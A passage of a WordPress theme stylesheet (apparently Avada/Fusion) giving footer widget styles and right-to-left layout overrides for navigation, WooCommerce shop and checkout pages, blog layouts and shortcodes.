  border-bottom: 1px solid #282a2b;
}
.footer-area .product_list_widget li a,
#slidingbar-area .product_list_widget li a {
  border: none;
}
.footer-area .widget_shopping_cart_content .total,
#slidingbar-area .widget_shopping_cart_content .total {
  margin: 10px 0px;
}
.footer-area .widget_shopping_cart_content .buttons,
#slidingbar-area .widget_shopping_cart_content .buttons {
  background: #282a2b;
}
.footer-area .products-slider a,
.footer-area .simple-products-slider a,
#slidingbar-area .products-slider a,
#slidingbar-area .simple-products-slider a,
#sidebar .products-slider a,
#sidebar .simple-products-slider a {
  border: 0;
  background: none;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  display: inline-block;
  width: auto;
}
.footer-area .products-slider li .image,
#slidingbar-area .products-slider li .image {
  width: auto;
  height: auto;
}
.footer-area .simple-products-slider .es-carousel,
#slidingbar-area .simple-products-slider .es-carousel {
  padding-left: 38px;
}
.footer-area .simple-products-slider .es-carousel li,
.footer-area .simple-products-slider .es-carousel li .image,
#slidingbar-area .simple-products-slider .es-carousel li,
#slidingbar-area .simple-products-slider .es-carousel li .image {
  width: 149px;
  height: auto;
}
.footer-area .image-extras-content h3,
#slidingbar-area .image-extras-content h3,
#sidebar .image-extras-content h3 {
  margin-bottom: 0;
  text-transform: none;
  margin-bottom: 5px;
}
.footer-area .product-category mark,
#slidingbar-area .product-category mark,
#sidebar .product-category mark {
  background-color: transparent;
  color: inherit;
}
.footer-area .product-category h3,
#slidingbar-area .product-category h3,
#sidebar .product-category h3 {
  margin-bottom: 0;
}
.section-separator {
  position: relative;
}
.divider-candy {
  position: absolute;
  left: 50%;
  margin-left: -20px;
  height: 40px;
  width: 40px;
  z-index: 100;
  border-bottom: 1px solid #E6E5E6;
  border-left: 1px solid #E6E5E6;
  background: #ffffff;
  content: "";
}
.divider-candy.bottom {
  bottom: -21px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.divider-candy.top {
  top: -21px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.section-separator .icon {
  position: absolute;
  left: 50%;
  top: -10px;
  margin-left: -20px;
  width: 40px;
  font-size: 20px;
  z-index: 200;
  font-family: fontawesome;
}
.section-separator .icon:after {
  display: block;
  text-align: center;
}
/* RTL */
.rtl {
  direction: rtl;
  unicode-bidi: embed;
}
.rtl .alignleft {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.rtl .alignright {
  float: left;
  margin-left: 0;
  margin-right: 15px;
}
.rtl .single-navigation {
  text-align: left;
}
.rtl .single-navigation a[rel=next] {
  margin-right: 15px;
  margin-left: 10px;
}
.rtl .pagination,
.rtl .woocommerce-pagination {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .single-navigation a[rel=prev]:before,
.rtl .pagination-prev:before,
.rtl .woocommerce-pagination .prev:before {
  content: '\f105';
  margin-left: 0;
  margin-right: -15px;
}
.rtl .single-navigation a[rel=next]:after,
.rtl .pagination-next:after,
.rtl .woocommerce-pagination .next:after {
  content: '\f104';
  padding-left: 0;
  padding-right: 5px;
}
.rtl .more a,
.rtl .read-more,
.rtl .entry-read-more a {
  margin-right: 0;
  text-align: left;
}
.rtl .grid-layout .more a,
.rtl .grid-layout .read-more,
.rtl .grid-layout .entry-read-more a {
  margin-left: 0;
}
.rtl .more a:after,
.rtl .read-more:after,
.rtl .entry-read-more a:after {
  content: '';
  padding-left: 0;
}
.rtl .more a:before,
.rtl .read-more:before,
.rtl .entry-read-more a:before {
  font-family: IcoMoon;
  content: '\f104';
  color: #000;
  padding-right: 5px;
}
.rtl th {
  text-align: right;
}
.rtl .sb_toggle {
  left: 0;
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  right: auto;
}
.rtl .sb_toggle.open:after {
  left: 32px;
  top: -8px;
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.rtl .header-social .alignleft {
  float: left;
  margin-left: 0;
  text-align: left;
}
.rtl .header-social .alignright {
  float: right;
  margin-right: 0;
}
.rtl .header-social .menu > li {
  float: right;
}
.rtl .header-social .menu > li:hover .sub-menu {
  left: auto;
  right: 0;
}
.rtl .header-social .menu > li:first-child {
  padding-left: 8px;
  border-left: 1px solid;
}
.rtl .header-social .menu > li:last-child {
  border-left: none;
}
.rtl .header-social .cart-contents {
  left: auto;
  right: -1px;
}
.rtl .header-social .cart-content a img {
  margin-right: 0;
  margin-left: 15px;
  float: right;
}
.rtl .header-social .cart-content .cart-desc {
  float: right;
}
.rtl .header-social .alignright .menu > li:first-child {
  border-left: 1px solid;
}
.rtl .header-social .alignright .menu li:last-child {
  padding-right: 8px;
}
.rtl .alignleft .fusion-social-links-header .fusion-social-networks .fusion-social-network-icon {
  margin-right: 20px;
  margin-left: 0;
}
.rtl .alignleft .fusion-social-links-header .fusion-social-networks.boxed-icons {
  margin-right: 10px;
  margin-left: 0;
}
.rtl .header-social .alignright .social-networks li {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.rtl #small-nav .cart-contents {
  left: 35px;
  right: auto;
}
.rtl #small-nav .cart-content a img,
.rtl #header .cart-content a img,
.rtl #header-sticky .cart-content a img {
  margin-left: 6px;
  margin-right: 0;
}
.rtl #small-nav .cart-content a .cart-desc {
  text-align: right;
}
.rtl #mobile-nav li.mobile-nav-item .open-submenu {
  left: 0;
  right: auto;
}
.rtl .cart-checkout .checkout-link a {
  float: left;
}
.rtl .cart-checkout .cart-link a,
.rtl .cart-checkout .checkout-link a {
  padding-left: 0;
  padding-right: 1.4em;
}
.rtl .cart-checkout a:before {
  margin-left: 0;
  margin-right: -15px;
}
.rtl .main-nav-search-form {
  left: 0;
  right: auto;
}
.rtl #header-sticky ul.navigation > li,
.rtl #header ul.navigation > li {
  float: right;
  padding-right: 0;
  padding-left: 35px;
}
.rtl #header-sticky .cart-contents,
.rtl #header .cart-contents {
  right: auto;
  left: 0;
}
.rtl #header #nav ul ul,
.rtl .sticky-header #sticky-nav ul ul {
  left: auto;
  text-align: right;
}
.rtl #header #nav ul ul li:hover ul,
.rtl #small-nav #nav ul ul li:hover ul,
.rtl .sticky-header #sticky-nav ul ul li:hover ul {
  right: 170px;
}
.rtl .header-v4 #nav {
  float: right;
}
.rtl .header-v4 #small-nav ul.navigation > li,
.rtl .header-v5 #small-nav ul.navigation > li {
  padding-right: 0;
  padding-left: 35px;
  float: right;
}
.rtl .header-v5 #nav {
  float: none;
  text-align: center;
}
.rtl .header-v5 #nav > ul {
  float: none;
  display: inline-block;
  margin-bottom: -3px;
}
.rtl #nav ul ul,
.rtl #sticky-nav ul ul {
  right: 0;
  left: auto;
}
.rtl .header-social .menu > li:hover > .sub-menu > li:hover .sub-menu {
  left: auto;
  right: 100px;
}
.rtl #wrapper .dd-container .dd-pointer {
  left: 0;
  right: auto;
  border-left: 0;
  border-right: 1px solid;
}
.rtl #wrapper .dd-container .dd-selected {
  text-align: right;
}
.rtl .menu-item-language img.iclflag {
  margin-right: 0;
  margin-left: 5px;
}
.rtl #sidebar .widget_nav_menu li,
.rtl #sidebar .widget_categories li,
.rtl #sidebar .widget_meta li,
.rtl #sidebar .widget .recentcomments,
.rtl #sidebar .widget_recent_entries li,
.rtl #sidebar .widget_archive li,
.rtl #sidebar .widget_pages li,
.rtl #sidebar .widget_links li {
  padding-left: 10px;
  padding-right: 12px;
}
.rtl .side-nav .arrow:after {
  content: '\f104';
  margin-left: 0;
  margin-right: 10px;
  float: right;
}
.rtl #sidebar .widget_nav_menu li a:before,
.rtl #sidebar .widget_categories li a:before,
.rtl #sidebar .widget_meta li a:before,
.rtl #sidebar .widget .recentcomments:before,
.rtl #sidebar .widget_recent_entries li a:before,
.rtl #sidebar .widget_archive li a:before,
.rtl #sidebar .widget_pages li a:before,
.rtl #sidebar .widget_links li a:before,
.rtl .woocommerce-tabs .tabs a:hover .arrow:after,
.rtl .woocommerce-tabs .tabs li.active a .arrow:after,
.rtl .widget_layered_nav li a:before,
.rtl .widget_product_categories li a:before {
  content: '\f104';
  margin-left: 0;
  margin-right: -12px;
  float: right;
}
.rtl .meta-info .alignleft {
  float: right;
  margin-right: 0;
  margin-left: 15px;
  text-align: right;
}
.rtl .meta-info .alignright {
  float: left;
  margin-left: 0;
  margin-right: 15px;
}
.rtl .page-title-container .search #s {
  float: left;
}
.rtl .page-title ul {
  text-align: left;
}
.rtl .page-title ul li {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .page-title ul li:last-child {
  margin-left: 0;
}
.rtl .page-title ul li a {
  padding-left: 5px;
  padding-right: 0;
  unicode-bidi: embed;
}
.rtl .fontawesome-icon {
  margin-right: 0px;
  margin-left: 10px;
  float: right;
}
.rtl #wrapper .col .heading img {
  margin-right: 0px;
  margin-left: 10px;
}
.rtl .content-boxes .heading .fontawesome-icon {
  float: right;
}
.rtl ul.list-icon li {
  padding: 0 25px 0 0;
  text-align: right;
}
.rtl ul.list-icon li:before {
  float: right;
  margin-right: -25px;
}
.rtl #sidebar ul.list-icon {
  margin-left: 0;
  margin-right: 25px;
}
.rtl .meta li {
  float: right;
  border-left: 0;
  border-right: 1px solid;
}
.rtl .meta li:first-child {
  padding-right: 0;
  padding-left: 9px;
  border-right: 0;
}
.rtl .continue {
  float: left;
}
.rtl .recent-works-items a {
  float: right;
}
.rtl #jtwt .jtwt_tweet,
.rtl #sidebar #jtwt .jtwt_tweet {
  padding-left: 0;
  padding-right: 45px;
}
.rtl #jtwt .jtwt_tweet:before {
  margin-left: 0;
  margin-right: -45px;
}
.rtl .social-networks {
  float: left;
}
.rtl .social-networks li {
  float: left;
  margin-left: 0;
  margin-right: 20px;
}
.rtl .fusion-social-links-footer {
  text-align: left;
}
.rtl .fusion-social-links-footer .fusion-social-networks {
  float: none;
}
.rtl .fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon {
  margin-right: 20px;
  margin-left: 0;
}
.rtl .fusion-social-links-footer .fusion-social-networks.boxed-icons {
  margin-right: 10px;
  margin-left: 0;
}
.fusion-social-links-footer .fusion-social-network-icon {
  margin-right: 0;
  margin-left: 20px;
}
.fusion-social-links-footer.boxed-icons {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .review blockquote div {
  float: right;
}
.rtl .review blockquote div .company-name {
  background-position: top right;
  padding-left: 0;
  padding-right: 53px;
}
.rtl .review blockquote div:after {
  left: auto;
  right: 23px;
}
.rtl .content-boxes .heading-and-icon h2 {
  padding-left: 0;
  padding-right: 0px;
}
.rtl .post-content ul.arrow li {
  padding-left: 0;
  padding-right: 25px;
}
.rtl .post-content ul.arrow li:before {
  float: right;
  margin-left: 0;
  margin-right: -25px;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.rtl .post-password-form label {
  margin-left: 10px;
}
.rtl .post-password-form .password {
  margin-right: 0;
  margin-left: 10px;
}
.rtl #lang_sel_click a.lang_sel_sel {
  background-position: left center;
}
.rtl #toTop {
  left: 30px;
  right: auto;
}
.tab-holder .news-list li .image {
  float: right;
  margin-left: 13px;
  margin-right: 0;
}
.rtl h5.toggle span.arrow {
  float: right;
  margin-right: 0;
  margin-left: 18px;
}
.rtl #sidebar .social-networks li,
.rtl .social_links_shortcode li {
  float: right;
}
.rtl .person-author-wrapper {
  float: right;
}
.rtl .person-author .social-icon {
  float: left;
  margin-left: 0;
  margin-right: 19px;
}
.rtl .sep-boxed-pricing .column {
  float: right;
}
.rtl .side-nav {
  border-right: 0;
  border-left: 1px solid;
}
.rtl .side-nav li a {
  padding-right: 10px;
}
.rtl #wrapper .side-nav ul.children {
  margin-left: 0;
  margin-right: 15px;
}
.rtl .side-nav li.current_page_item > a {
  border-right: 0;
  border-left: 3px solid;
}
.rtl .woocommerce-tabs .tabs li .arrow {
  display: none;
}
.rtl .woocommerce-tabs .tabs li a:hover .arrow,
.rtl .woocommerce-tabs .tabs li.active a .arrow {
  height: 15px;
  margin-left: 0;
  margin-right: 5px;
  display: inline-block;
}
.rtl #comment-input input {
  float: right;
}
.rtl #comment-input input:first-child {
  margin-right: 0;
}
.rtl #comment-input input:last-child {
  margin-right: 1%;
}
.rtl .portfolio-tabs li,
.rtl .faq-tabs li {
  float: right;
  margin-right: 0px;
  margin-left: 30px;
}
.rtl .portfolio-item .buttons {
  overflow: hidden;
}
.rtl .portfolio-item .buttons a {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}
.rtl .portfolio-one .portfolio-item .image {
  float: right;
  margin-right: 0;
  margin-left: 25px;
}
.rtl .project-content .project-description {
  float: right;
}
.rtl .project-content .project-info {
  float: left;
}
.rtl .project-content .project-info h4 {
  float: right;
}
.rtl .project-content .project-info .project-terms {
  float: right;
}
.rtl .portfolio-half .flexslider {
  float: right;
}
.rtl .portfolio-half .project-content {
  float: left;
}
.rtl .author .avatar {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.rtl .author .author_social .custom_msg {
  float: right;
}
.rtl .author .author_social .fusion-social-networks {
  text-align: left;
}
.rtl .author .author_social .fusion-social-networks .fusion-social-network-icon {
  margin-left: 0;
  margin-right: 20px;
}
.rtl .commentlist div.avatar {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.rtl .about-author div.avatar {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.rtl .medium-alternate .date-and-formats {
  float: right;
  margin-right: 0;
  margin-left: 17px;
}
.rtl .medium-alternate .flexslider {
  float: right;
  margin-right: 0;
  margin-left: 17px;
}
.rtl .medium-alternate .post-content {
  float: right;
}
.rtl .date-and-formats {
  float: right;
}
.rtl .blog-medium-image {
  float: right;
  margin-right: 0;
  margin-left: 25px;
}
.rtl .woocommerce-message {
  text-align: right;
}
.rtl .woocommerce-message:before {
  content: '';
  margin-right: 0;
}
.rtl .woocommerce-message:after {
  font-family: IcoMoon;
  content: '\f05d';
  margin-left: 5px;
}
.rtl.single-product .woocommerce-message .wc-forward {
  float: left;
}
.rtl.single-product .woocommerce-message .wc-forward:before {
  content: "";
}
.rtl.single-product .woocommerce-message .wc-forward:after {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-left: 6px;
}
.rtl.single-product .woocommerce-message {
  text-align: right;
}
.rtl.single-product .woocommerce-message:before {
  color: transparent;
}
.rtl.single-product .woocommerce-message:after {
  content: '\f05d';
  font-family: 'IcoMoon';
  margin-left: 5px;
}
.rtl #main .cart-empty,
.rtl #main .return-to-shop {
  float: right;
}
.rtl #main .return-to-shop {
  text-align: left;
}
.rtl .product .summary.entry-summary {
  margin-left: 0;
  margin-right: 530px;
}
.rtl.has-sidebar .summary.entry-summary {
  margin-left: 0;
  margin-right: 350px;
}
.rtl .product .entry-summary .woocommerce-product-rating {
  margin-right: 20px;
  margin-left: 0;
}
.rtl .summary .cart .quantity {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.rtl .single_variation_price_reset .single_variation_wrap {
  float: right;
}
.rtl .single_variation_price_reset .reset_variations {
  float: left;
}
.rtl .shop_table .product-thumbnail {
  float: right;
  margin-left: 25px;
  margin-right: 0;
}
.rtl .woocommerce .avada-shipping-calculator-form .button .rtl .woocommerce .shipping-calculator-form .button {
  float: left;
}
.rtl .shipping-coupon {
  float: right;
  margin-left: 4%;
  margin-right: 0;
}
.rtl .cart_totals {
  float: right;
}
.rtl .cart_totals table td {
  text-align: left;
}
.rtl .cart_totals .cart-subtotal td,
.cart_totals .total td {
  text-align: left;
}
.rtl .cart_totals .fusion-button {
  float: left;
}
.rtl .woocommerce form.checkout #billing_first_name_field,
.rtl .woocommerce form.checkout #shipping_first_name_field {
  float: right;
}
.rtl .woocommerce form.checkout #billing_last_name_field,
.rtl .woocommerce form.checkout #shipping_last_name_field {
  float: left;
}
.rtl .woocommerce .checkout_coupon .coupon-button {
  margin: 0;
}
.rtl form.checkout .continue-checkout {
  float: left;
}
.rtl form.checkout .shop_table tfoot th {
  text-align: left;
}
.rtl form.checkout .shop_table tfoot td {
  text-align: left;
}
.rtl form.checkout #place_order {
  float: left;
}
.rtl .avada-myaccount-data .digital-downloads li:before,
.rtl .avada-thank-you .order_details li:before {
  content: '\f104';
  float: right;
  margin-left: 0;
  margin-right: -25px;
}
.rtl .avada-myaccount-data .digital-downloads li,
.rtl .avada-thank-you .order_details li {
  padding: 0 25px 0 0;
}
.rtl #main .avada-myaccount-data .addresses .title h3,
.rtl #main .avada-customer-details .addresses .title h3 {
  float: right;
}
.rtl .avada-myaccount-data .addresses .title .edit {
  margin-right: 10px;
}
.rtl .woocommerce #customer_login .login .form-row {
  float: right;
  margin-right: 0;
  margin-left: 18px;
}
.rtl .woocommerce #customer_login .login .inline {
  margin-right: 15px;
  margin-left: 0;
}
.rtl .woocommerce #customer_login .login .lost_password {
  float: right;
}
.rtl .myaccount_user_container .username:before {
  content: '';
  margin-right: 0;
}
.rtl .myaccount_user_container .username:after {
  font-family: IcoMoon;
  content: '\f05d';
  margin-left: 5px;
}
.rtl .myaccount_user_container span {
  border-right: 0;
  border-left: 1px solid;
}
.rtl .myaccount_user_container span:last-child {
  border-left: 0;
  padding-left: 0;
  padding-right: 20px;
}
.rtl .myaccount_user_container .view-cart a:before {
  display: none;
  margin-right: 0;
}
.rtl .myaccount_user_container .view-cart a:after {
  font-family: IcoMoon;
  content: '\f07a';
  margin-left: 10px;
  color: inherit;
}
body:not(:-moz-handler-blocked) .rtl .myaccount_user_container .view-cart a:before {
  content: " ";
  margin-right: 0;
}
.rtl .avada-order-details .shop_table.order_details .product-total {
  text-align: left;
}
.rtl .avada-myaccount-data .addresses .col-1,
.rtl .avada-customer-details .addresses .col-1 {
  margin-left: 4%;
}
.rtl .avada-myaccount-data .addresses .col-1,
.rtl .avada-myaccount-data .addresses .col-2,
.rtl .avada-customer-details .addresses .col-1,
.rtl .avada-customer-details .addresses .col-2 {
  float: right;
  margin-right: 0;
}
.rtl .my_account_orders {
  text-align: right;
}
.rtl .my_account_orders .order-status {
  text-align: right;
}
.rtl .my_account_orders .order-actions a:after {
  content: '\f104';
  margin-left: 0;
  margin-right: 10px;
}
.rtl .woocommerce-side-nav {
  float: right;
}
.rtl .woocommerce-side-nav li.active a:after {
  content: '\f104';
  margin-left: 0px;
  margin-right: 5px;
}
.rtl .woocommerce .address .edit:after {
  content: '\f104';
  margin-left: 0px;
  margin-right: 10px;
}
.rtl .shop_table {
  text-align: right;
}
.rtl .shop_table .product-thumbnail img {
  float: right;
  margin-right: 0;
  margin-left: 25px;
}
.rtl #final-order-details .mini-order-details {
  text-align: right;
}
.rtl #final-order-details .mini-order-details th {
  text-align: right;
}
.rtl .product_type_variable,
.rtl .show_details_button,
.rtl .add_to_cart_button {
  padding-left: 0;
  padding-right: 16px;
}
.rtl .product-buttons a:before {
  margin-left: 0;
  margin-right: -16px;
}
.rtl .fusion-woo-featured-products-slider .products-slider .product-buttons a {
  padding-left: 0;
  padding-right: 20px;
}
.rtl .fusion-woo-featured-products-slider .products-slider .product-buttons a:first-child:before,
.rtl .fusion-woo-featured-products-slider .products-slider .product-buttons a:last-child:before {
  margin-left: 0;
  margin-right: -20px;
}
.rtl .product-buttons a:first-child {
  float: right;
}
.rtl .product-buttons a:last-child {
  float: left;
}
.rtl .product .images {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}
.rtl .product .images .flex-viewport {
  direction: ltr;
}
.rtl .simple-cart .quantity {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.rtl .woocommerce-tabs > .tabs {
  float: right;
}
.rtl .woocommerce-tabs .panel {
  margin-left: 0;
  margin-right: 240px;
}
.rtl .shop_attributes,
.rtl .shop_attributes th,
.rtl .shop_attributes td {
  text-align: right;
}
.rtl .woocommerce .social-share li {
  border-right: 0;
  border-left: 1px solid;
}
.rtl .woocommerce .social-share li:last-child {
  border-left: 0;
}
.rtl .products li {
  float: right;
  margin-right: 0;
}
.rtl .products-4 li {
  margin-left: 1.0%;
}
.rtl .products-3 li {
  margin-left: 1.0%;
}
.rtl .products-2 li {
  margin-left: 1.0%;
}
.rtl .products-1 li {
  margin-left: 0;
}
.rtl .products-4 li:nth-child(4n) {
  margin-left: 0;
}
.rtl .products-3 li:nth-child(3n) {
  margin-left: 0;
}
.rtl .products-2 li:nth-child(2n) {
  margin-left: 0;
}
.rtl .products-1 li:nth-child(1n) {
  margin-left: 0;
}
.rtl p.stars a {
  float: right;
}
.rtl p.stars a:after {
  right: auto;
  left: 1em;
}
.rtl #reviews li .avatar {
  float: right;
}
.rtl #reviews li .comment-text {
  margin-left: 0;
  margin-right: 70px;
}
.rtl #reviews li .comment-text .description {
  clear: left;
}
.rtl #reviews li .comment-text .star-rating {
  float: left;
}
.rtl .star-rating:before {
  float: right;
}
.rtl .star-rating span {
  float: right;
  left: auto;
  right: 0;
}
.rtl .star-rating span:before {
  left: auto;
  right: 0;
}
.rtl #reviews .overall-rating {
  float: left;
}
.rtl .catalog-ordering > ul,
.rtl .orderby-order-container > ul,
.rtl .orderby-order-container {
  float: right;
  margin-right: 0;
}
.rtl .catalog-ordering > ul,
.rtl .orderby-order-container > ul {
  margin-left: 10px;
}
.rtl .shop_table .product-thumbnail .product-info {
  float: right;
}
.rtl .cart_totals table {
  text-align: right;
}
.rtl form.checkout .shop_table tbody .product-total,
.rtl form.checkout .shop_table th.product-total {
  text-align: left;
}
.rtl form.checkout .shop_table .product-name {
  text-align: right;
}
.rtl form.checkout .shop_table tfoot th {
  padding-right: 0;
}
.rtl .order-dropdown > li:after {
  right: auto;
  left: 0;
  border-left: 0;
  border-right: 1px solid #dbdbdb;
}
.rtl .order-dropdown ul li a {
  padding-right: 0;
  padding-left: 15px;
}
.rtl.woocommerce .social-share li {
  border: none;
  border-right: 1px solid #E7E6E6;
  text-align: right;
}
.rtl.woocommerce .social-share li:first-child {
  border-right: 0 none;
}
.rtl .product .onsale {
  left: auto;
  right: 15px;
}
.rtl .single_variation_wrap .variations_button .quantity {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.rtl .single_variation_wrap .variations_button .button {
  float: right;
  margin-left: 0;
  margin-right: 10px;
}
.rtl .variations .label {
  padding-left: 15px;
  padding-right: 0;
}
.rtl .avada-select-parent .avada-select-arrow {
  border-right: 1px solid #DADADA;
  border-left: none;
  left: 0;
  right: auto;
}
.rtl .select-arrow {
  right: auto;
  left: 1px;
  border-right: 1px solid #DADADA;
  border-left: none;
}
.rtl.woocommerce .images #carousel .slides {
  float: right;
}
.rtl.woocommerce .images #carousel .slides li {
  float: right !important;
  margin-right: 0;
  margin-left: 9px;
  cursor: pointer;
}
.rtl #billing_country_field > label,
.rtl #shipping_country_field > label {
  padding-right: 0;
  padding-left: 5px;
}
.rtl .cart-collaterals .one_half {
  float: right;
  margin-left: 4%;
  margin-right: 0;
}
.rtl .cart-collaterals .one_half.last {
  clear: left;
  margin-left: 0;
}
.rtl .woocommerce .avada-shipping-calculator-form .button,
.rtl .woocommerce .shipping-calculator-form .button {
  float: left;
}
.rtl .shipping-calculator-form-nohide .fusion-button {
  float: left;
}
.rtl .cart-totals-container .fusion-button {
  float: left;
}
.rtl .input-text {
  margin-right: 0;
  margin-left: 1%;
}
.rtl .coupon .input-text {
  float: right;
}
.rtl .coupon .fusion-button {
  float: left;
}
.rtl .quantity .minus,
.rtl .quantity .plus,
.rtl .quantity .qty {
  margin: 0;
}
.rtl .woocommerce-content-box {
  margin-left: 0;
  margin-right: 240px;
}
.rtl .woocommerce-content-box.full-width {
  margin-right: 0;
}
.rtl .product .images .flexslider .slides img {
  float: right;
}
.rtl .mobile-nav-holder .mobile-selector span,
.rtl .mobile-topnav-holder .mobile-selector span {
  padding-left: 0;
  padding-right: 10px;
}
.rtl .mobile-topnav-holder {
  text-align: right;
}
.rtl .mobile-nav-holder .mobile-selector .selector-down:before,
.rtl .mobile-topnav-holder .mobile-selector .selector-down:before {
  margin-left: 0;
  margin-right: 12px;
}
.rtl .mobile-nav-holder .mobile-selector .selector-down,
.rtl .mobile-topnav-holder .mobile-selector .selector-down {
  border-left: medium none;
  border-right: 1px solid #DADADA;
  left: 5px;
  right: auto;
}
.rtl .avada-thank-you .order_details li:before {
  float: right;
  margin-left: 5px;
}
.rtl .isotope .isotope-item {
  -webkit-transition-property: right, top, -webkit-transform, opacity;
  -moz-transition-property: right, top, -moz-transform, opacity;
  -ms-transition-property: right, top, -ms-transform, opacity;
  -o-transition-property: right, top, -o-transform, opacity;
  transition-property: right, top, transform, opacity;
}
.rtl .timeline-layout .post.align-left,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-left {
  clear: right;
  float: right;
}
.rtl .timeline-layout .post.align-right,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-right {
  clear: left;
  float: left;
}
.rtl .align-left .timeline-arrow,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow {
  left: auto;
  right: 299px;
}
.rtl .align-left .timeline-arrow:before,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow:before {
  left: auto;
  right: 100%;
  content: '\f0d9';
}
.rtl .align-right .timeline-arrow,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow {
  left: 299px;
  right: auto;
}
.rtl .align-right .timeline-arrow:before,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow:before {
  left: 100%;
  right: auto;
  content: '\f0da';
}
.rtl .one_half,
.rtl .one_third,
.rtl .two_third,
.rtl .three_fourth,
.rtl .one_fourth {
  float: right;
  margin-left: 4%;
  margin-right: 0;
}
.rtl .one_half.last,
.rtl .one_third.last,
.rtl .three_fourth.last,
.rtl .one_fourth.last,
.rtl .two_third.last,
.rtl .three_fourth.last {
  margin-left: 0%;
  margin-right: 4%;
}
.rtl #slidingbar-area .columns .fusion-column,
.rtl .footer-area .columns .fusion-column {
  float: right;
}
.rtl .fusion-column {
  float: right;
}
/* RTL shortcode specific styles */
.rtl .fusion-alert .alert-icon {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .fusion-alert .close {
  left: -1px;
  right: auto;
}
.rtl .fusion-blog-medium-alternate .entry-read-more,
.rtl .fusion-blog-large-alternate .entry-read-more {
  margin-left: 10px;
  margin-right: 0;
  text-align: left;
}
.rtl .fusion-blog-medium .entry-meta .entry-meta-details,
.rtl .fusion-blog-large .entry-meta .entry-meta-details {
  float: right;
}
.rtl .fusion-blog-medium .entry-meta .entry-read-more,
.rtl .fusion-blog-large .entry-meta .entry-read-more {
  float: left;
  margin-left: 0;
}
.rtl .large-alternate .post-content,
.rtl .fusion-blog-large-alternate .post-content-container {
  margin-left: 0;
  margin-right: 110px;
}
.rtl .fusion-blog-medium-alternate .post-content-container {
  margin-left: 0;
  margin-right: 436px;
}
.rtl .fusion-blog-medium .blog-medium-slideshow-container,
.rtl .fusion-blog-medium-alternate .blog-medium-slideshow-container {
  float: right;
}
.rtl .fusion-blog-medium-alternate .date-and-formats,
.rtl .fusion-blog-medium-alternate .blog-medium-slideshow-container {
  margin-left: 17px;
  margin-right: 0;
}
.rtl .fusion-blog-medium-alternate .date-and-formats,
.rtl .fusion-blog-large-alternate .date-and-formats {
  float: right;
}
.rtl .fusion-blog-grid .entry-read-more,
.rtl .fusion-blog-timeline .entry-read-more {
  float: right;
}
.rtl .fusion-blog-grid .entry-comments,
.rtl .fusion-blog-timeline .entry-comments {
  float: left;
}
.rtl .fusion-button {
  direction: ltr;
}
.rtl .fusion-checklist .size-small .icon-wrapper {
  float: right;
  margin-left: 9px;
  margin-right: 0;
}
.rtl .fusion-checklist .size-small .fusion-li-item-content {
  margin-left: 0;
  margin-right: 30px;
}
.rtl .fusion-checklist .size-medium .icon-wrapper {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.rtl .fusion-checklist .size-medium .fusion-li-item-content {
  margin-left: 0;
  margin-right: 50px;
}
.rtl .fusion-checklist .size-large .icon-wrapper {
  float: right;
  margin-left: 25px;
  margin-right: 0;
}
.rtl .fusion-checklist .size-large .fusion-li-item-content {
  margin-left: 0;
  margin-right: 95px;
}
.rtl .fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .fontawesome-icon,
.rtl .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .fontawesome-icon {
  margin-right: 0;
}
.rtl .fusion-content-boxes.content-boxes-icon-on-side .content-container {
  padding-left: 0;
  padding-right: 45px;
}
.rtl .fusion-dropcap {
  float: right;
  margin-right: 0;
  margin-left: 6px;
}
.rtl .fusion-google-map .infoBox > img {
  float: left;
}
.rtl a.pp_close,
.rtl a.pp_expand,
.rtl a.pp_contract {
  text-indent: 10000px;
}
.rtl .close {
  float: left;
}
.rtl .modal-footer {
  text-align: left;
}
.rtl .fusion-person .person-desc .person-author .fusion-social-networks {
  text-align: left;
}
.rtl .fusion-person .person-desc .person-author .fusion-social-networks a {
  margin-left: 0;
  margin-right: 20px;
}
.rtl .popover-title,
.rtl .popover-content {
  text-align: right;
}
.rtl .fusion-progressbar .progress {
  float: right;
}
.rtl .fusion-progressbar .sr-only {
  left: auto;
  right: 15px;
}
.rtl .fusion-recent-posts.layout-thumbnails-on-side .columns .column .floated-slideshow,
.rtl .fusion-recent-posts.layout-date-on-side .date-and-formats {
  float: right;
  margin-left: 25px;
  margin-right: 0;
}
.rtl .fusion-recent-posts .columns-2 .column:nth-child(3n) {
  clear: right;
}
.rtl .fusion-recent-posts .columns-3 .column:nth-child(4n) {
  clear: right;
}
